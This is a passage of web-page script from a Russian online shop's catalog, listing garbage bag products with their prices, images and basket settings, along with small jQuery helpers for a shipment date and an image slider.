        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'874','NAME':'Мешки для строительного мусора 360 литров, 70 мкм, в рулоне 5 штук, ПВД, черные, 2 слоя, 110x140 см, Стройка, плотные ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-stroitelnogo-musora-300-litrov-5-shtuk-pvd-chernye-65-mkm/','PICT':{'ID':'13027','TIMESTAMP_X':'24.06.2024 23:59:28','MODULE_ID':'iblock','HEIGHT':'395','WIDTH':'1200','FILE_SIZE':'44922','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8b3','FILE_NAME':'8b3374ad2a299af4d724b421fc3e86e2.jpg','ORIGINAL_NAME':'3605black.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'77cd4161428a2321bc592bab92b16167','SRC':'/upload/iblock/8b3/8b3374ad2a299af4d724b421fc3e86e2.jpg','UNSAFE_SRC':'/upload/iblock/8b3/8b3374ad2a299af4d724b421fc3e86e2.jpg','SAFE_SRC':'/upload/iblock/8b3/8b3374ad2a299af4d724b421fc3e86e2.jpg','ALT':'Мешки для строительного мусора 360 литров, 70 мкм, в рулоне 5 штук, ПВД, черные, 2 слоя, 110x140 см, Стройка, плотные ','TITLE':'Мешки для строительного мусора 360 литров, 70 мкм, в рулоне 5 штук, ПВД, черные, 2 слоя, 110x140 см, Стройка, плотные '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-1005','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'165.94','UNROUND_PRICE':'165.94','BASE_PRICE':'165.94','PRICE':'165.94','ID':'248','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'165.94','RATIO_BASE_PRICE':'2489.1','PRINT_RATIO_BASE_PRICE':'2 489.10','PRINT_PRICE':'165.94','RATIO_PRICE':'2489.1','PRINT_RATIO_PRICE':'2 489.10','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'245':{'ID':'245','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'874'}},'ITEM_MEASURE_RATIO_SELECTED':'245','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec','PICT_ID':'bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_pict','PICT_SLIDER_ID':'bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_pict_slider','QUANTITY_ID':'bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_quantity','QUANTITY_UP_ID':'bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_quant_down','PRICE_ID':'bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_price','PRICE_OLD_ID':'bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_price_total','BUY_ID':'bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'112','NAME':'Мешки для мусора 120 л, 70 мкм, черные, в пачках 100 шт. 2х слойные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-70-mkm-v-pachkakh/','PICT':{'ID':'10881','TIMESTAMP_X':'21.07.2024 14:10:55','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/814','FILE_NAME':'8144706679268b7d908a045d40933be5.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'52e696156ff7b23cee22ab0a3f0fe5af','SRC':'/upload/iblock/814/8144706679268b7d908a045d40933be5.jpg','UNSAFE_SRC':'/upload/iblock/814/8144706679268b7d908a045d40933be5.jpg','SAFE_SRC':'/upload/iblock/814/8144706679268b7d908a045d40933be5.jpg','ALT':'Мешки для мусора 120 л, 70 мкм, черные, в пачках 100 шт. 2х слойные','TITLE':'Мешки для мусора 120 л, 70 мкм, черные, в пачках 100 шт. 2х слойные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'17.64','UNROUND_PRICE':'17.64','BASE_PRICE':'17.64','PRICE':'17.64','ID':'78','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'17.64','RATIO_BASE_PRICE':'1764','PRINT_RATIO_BASE_PRICE':'1 764','PRINT_PRICE':'17.64','RATIO_PRICE':'1764','PRINT_RATIO_PRICE':'1 764','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'108':{'ID':'108','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'112'}},'ITEM_MEASURE_RATIO_SELECTED':'108','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6','PICT_ID':'bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_pict','PICT_SLIDER_ID':'bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_pict_slider','QUANTITY_ID':'bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_quantity','QUANTITY_UP_ID':'bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_quant_down','PRICE_ID':'bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_price','PRICE_OLD_ID':'bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_price_old','PRICE_TOTAL_ID':'bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_price_total','BUY_ID':'bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_buy_link','BASKET_PROP_DIV':'bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_not_avail','COMPARE_LINK_ID':'bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_compare_link','SUBSCRIBE_ID':'bx_3213857206_112_deaa822da41aee441aecbdbd76af7ea6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_1046_a9142394d5a81678f8a765690de90843 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1046','NAME':'Мешки для мусора 180 л, 100 мкм, ПВД, в пачках 50 шт. черные, 2х слойные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-100-mkm-v-pachkah/','PICT':{'ID':'10870','TIMESTAMP_X':'25.06.2024 00:00:45','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/7da','FILE_NAME':'7da89a7a4431fdfa5cfa51e544343026.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'db76a7c05209ec976d7c096d20f2ef8d','SRC':'/upload/iblock/7da/7da89a7a4431fdfa5cfa51e544343026.jpg','UNSAFE_SRC':'/upload/iblock/7da/7da89a7a4431fdfa5cfa51e544343026.jpg','SAFE_SRC':'/upload/iblock/7da/7da89a7a4431fdfa5cfa51e544343026.jpg','ALT':'Мешки для мусора 180 л, 100 мкм, ПВД, в пачках 50 шт. черные, 2х слойные','TITLE':'Мешки для мусора 180 л, 100 мкм, ПВД, в пачках 50 шт. черные, 2х слойные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'31.96','UNROUND_PRICE':'31.96','BASE_PRICE':'31.96','PRICE':'31.96','ID':'277','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'31.96','RATIO_BASE_PRICE':'3196','PRINT_RATIO_BASE_PRICE':'3 196','PRINT_PRICE':'31.96','RATIO_PRICE':'3196','PRINT_RATIO_PRICE':'3 196','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'272':{'ID':'272','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'1046'}},'ITEM_MEASURE_RATIO_SELECTED':'272','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_1046_a9142394d5a81678f8a765690de90843','PICT_ID':'bx_3213857206_1046_a9142394d5a81678f8a765690de90843_pict','PICT_SLIDER_ID':'bx_3213857206_1046_a9142394d5a81678f8a765690de90843_pict_slider','QUANTITY_ID':'bx_3213857206_1046_a9142394d5a81678f8a765690de90843_quantity','QUANTITY_UP_ID':'bx_3213857206_1046_a9142394d5a81678f8a765690de90843_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_1046_a9142394d5a81678f8a765690de90843_quant_down','PRICE_ID':'bx_3213857206_1046_a9142394d5a81678f8a765690de90843_price','PRICE_OLD_ID':'bx_3213857206_1046_a9142394d5a81678f8a765690de90843_price_old','PRICE_TOTAL_ID':'bx_3213857206_1046_a9142394d5a81678f8a765690de90843_price_total','BUY_ID':'bx_3213857206_1046_a9142394d5a81678f8a765690de90843_buy_link','BASKET_PROP_DIV':'bx_3213857206_1046_a9142394d5a81678f8a765690de90843_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_1046_a9142394d5a81678f8a765690de90843_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_1046_a9142394d5a81678f8a765690de90843_not_avail','COMPARE_LINK_ID':'bx_3213857206_1046_a9142394d5a81678f8a765690de90843_compare_link','SUBSCRIBE_ID':'bx_3213857206_1046_a9142394d5a81678f8a765690de90843_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7757','NAME':'Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-180-litrov-10-shtuk-pvd-zelenye-40-mkm/','PICT':{'ID':'12692','TIMESTAMP_X':'27.05.2025 15:02:27','MODULE_ID':'iblock','HEIGHT':'520','WIDTH':'1200','FILE_SIZE':'61011','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/798','FILE_NAME':'7981e3ce8959535746ddfda5ed795de1.jpg','ORIGINAL_NAME':'18010.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f0e5f825b497bc7cb79953b4c83c031d','SRC':'/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg','UNSAFE_SRC':'/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg','SAFE_SRC':'/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg','ALT':'Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм','TITLE':'Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'212.63','UNROUND_PRICE':'212.63','BASE_PRICE':'212.63','PRICE':'212.63','ID':'420','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'212.63','RATIO_BASE_PRICE':'2126.3','PRINT_RATIO_BASE_PRICE':'2 126.30','PRINT_PRICE':'212.63','RATIO_PRICE':'2126.3','PRINT_RATIO_PRICE':'2 126.30','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'413':{'ID':'413','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'7757'}},'ITEM_MEASURE_RATIO_SELECTED':'413','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5','PICT_ID':'bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_pict','PICT_SLIDER_ID':'bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_pict_slider','QUANTITY_ID':'bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_quantity','QUANTITY_UP_ID':'bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_quant_down','PRICE_ID':'bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_price','PRICE_OLD_ID':'bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_price_old','PRICE_TOTAL_ID':'bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_price_total','BUY_ID':'bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_buy_link','BASKET_PROP_DIV':'bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_not_avail','COMPARE_LINK_ID':'bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_compare_link','SUBSCRIBE_ID':'bx_3213857206_7757_03613088505fff8ad50b0ac75cc0fef5_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'63','NAME':'Мешки для мусора 120 л, 35 мкм, в пачках, 200 шт. черные, - 2х слойные до 35 кг','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-35-mkm-v-pachkakh/','PICT':{'ID':'10877','TIMESTAMP_X':'24.06.2024 23:43:33','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/83a','FILE_NAME':'83a174004b29fd1030ee002b1c497085.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d13294e153ecada560411a7a041487d6','SRC':'/upload/iblock/83a/83a174004b29fd1030ee002b1c497085.jpg','UNSAFE_SRC':'/upload/iblock/83a/83a174004b29fd1030ee002b1c497085.jpg','SAFE_SRC':'/upload/iblock/83a/83a174004b29fd1030ee002b1c497085.jpg','ALT':'Мешки для мусора 120 л, 35 мкм, в пачках, 200 шт. черные, - 2х слойные до 35 кг','TITLE':'Мешки для мусора 120 л, 35 мкм, в пачках, 200 шт. черные, - 2х слойные до 35 кг'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'200','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'8.3','UNROUND_PRICE':'8.3','BASE_PRICE':'8.3','PRICE':'8.3','ID':'184','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'8.30','RATIO_BASE_PRICE':'1660','PRINT_RATIO_BASE_PRICE':'1 660','PRINT_PRICE':'8.30','RATIO_PRICE':'1660','PRINT_RATIO_PRICE':'1 660','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'200'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'60':{'ID':'60','RATIO':'200','IS_DEFAULT':'Y','PRODUCT_ID':'63'}},'ITEM_MEASURE_RATIO_SELECTED':'60','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec','PICT_ID':'bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_pict','PICT_SLIDER_ID':'bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_pict_slider','QUANTITY_ID':'bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_quantity','QUANTITY_UP_ID':'bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_quant_down','PRICE_ID':'bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_price','PRICE_OLD_ID':'bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_price_total','BUY_ID':'bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_63_cdc1f2ea43583751fc9f11a3064789ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_93_948e530464ab28d72f91cc93789efda6 =
